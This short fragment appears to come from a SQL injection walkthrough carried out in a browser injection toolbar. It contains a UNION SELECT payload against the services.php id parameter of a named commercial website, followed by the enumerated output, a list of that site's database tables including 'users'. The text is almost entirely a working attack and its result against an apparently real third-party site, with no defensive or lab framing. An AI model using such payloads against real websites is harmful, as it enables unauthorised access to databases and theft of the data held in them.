 Load URL
Split URL
Execute
http://www.backstagecommerce.ca/services.php?id=-9 union select 1,2,3,4,5,6,7,8,9,10,11,(select group_concat(table_name) from information_schema.tables where table_schema=database()),13,14,15,16,17,18,19#
Enable Post data Enable Referrer
10
11
career,comments,contact,divanetwork,gama,hairforensic,hairtreats,index_page,kenchii,kerastraight,news_media,sales,sales_volume,support,team,unitedhairstylist,users,webpages